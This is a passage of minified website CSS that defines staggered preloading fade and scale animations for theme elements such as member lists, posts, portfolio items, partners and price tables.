li:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-member-main > .elm-wrapper .member-icons li:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-members-main.load-finished > .elm-wrapper .item{opacity:1;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item .item-thumbnail img{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-members-main.load-finished > .elm-wrapper .item .item-thumbnail img{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(1) .item-thumbnail img{-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(2) .item-thumbnail img{-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(3) .item-thumbnail img{-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(4) .item-thumbnail img{-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(5) .item-thumbnail img{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(6) .item-thumbnail img{-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(7) .item-thumbnail img{-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(8) .item-thumbnail img{-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(9) .item-thumbnail img{-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(10) .item-thumbnail img{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(11) .item-thumbnail img{-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(12) .item-thumbnail img{-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(13) .item-thumbnail img{-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(14) .item-thumbnail img{-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(15) .item-thumbnail img{-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(16) .item-thumbnail img{-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(17) .item-thumbnail img{-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(18) .item-thumbnail img{-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(19) .item-thumbnail img{-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(n + 20) .item-thumbnail img{-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item .item-icons li{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-members-main.load-finished > .elm-wrapper .item .item-icons li{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(1) .item-icons li{-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(2) .item-icons li{-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(3) .item-icons li{-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(4) .item-icons li{-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(5) .item-icons li{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(6) .item-icons li{-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(7) .item-icons li{-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(8) .item-icons li{-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(9) .item-icons li{-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(10) .item-icons li{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(11) .item-icons li{-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(12) .item-icons li{-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(13) .item-icons li{-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(14) .item-icons li{-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(15) .item-icons li{-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(16) .item-icons li{-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(17) .item-icons li{-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(18) .item-icons li{-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(19) .item-icons li{-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-members-main > .elm-wrapper .item:nth-child(n + 20) .item-icons li{-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper{opacity:0;-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, transform 0.5s;transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, -webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);}.preloading-enabled .elm-opening-hours-main.load-finished > .elm-wrapper .day-wrapper{opacity:1;-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-opening-hours-main > .elm-wrapper .day-wrapper:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-partners-main > .elm-wrapper li{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-partners-main.load-finished > .elm-wrapper li{opacity:1;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(1){-webkit-transition-delay:0.1s;transition-delay:0.1s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(2){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(3){-webkit-transition-delay:0.3s;transition-delay:0.3s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(4){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(5){-webkit-transition-delay:0.5s;transition-delay:0.5s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(6){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(7){-webkit-transition-delay:0.7s;transition-delay:0.7s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(8){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(9){-webkit-transition-delay:0.9s;transition-delay:0.9s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(11){-webkit-transition-delay:1.1s;transition-delay:1.1s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(12){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(13){-webkit-transition-delay:1.3s;transition-delay:1.3s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(14){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(15){-webkit-transition-delay:1.5s;transition-delay:1.5s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(16){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(17){-webkit-transition-delay:1.7s;transition-delay:1.7s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(18){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(19){-webkit-transition-delay:1.9s;transition-delay:1.9s;}.preloading-enabled .elm-partners-main > .elm-wrapper li:nth-child(n + 20){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-portfolio-main.load-finished > .elm-wrapper ul li{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-portfolio-main > .elm-wrapper ul li:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-posts-main.load-finished > .elm-wrapper .item{opacity:1;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item .item-thumbnail .item-thumbnail-wrap{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-posts-main.load-finished > .elm-wrapper .item .item-thumbnail .item-thumbnail-wrap{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(1) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(2) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(3) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(4) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(5) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(6) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(7) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(8) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(9) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(10) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(11) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(12) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(13) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(14) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(15) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(16) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(17) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(18) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(19) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-posts-main > .elm-wrapper .item:nth-child(n + 20) .item-thumbnail .item-thumbnail-wrap{-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item{opacity:0;-moz-transform:translate(0px,40px);-webkit-transform:translate(0px,40px);-ms-transform:translate(0px,40px);transform:translate(0px,40px);-moz-transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, transform 0.5s;transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, -webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,3);transition-timing-function:cubic-bezier(0.25,0.1,0.25,3);}.preloading-enabled .elm-price-table-main.load-finished > .elm-wrapper .layout-horizontal div.ptable-item{opacity:1;-moz-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-price-table-main > 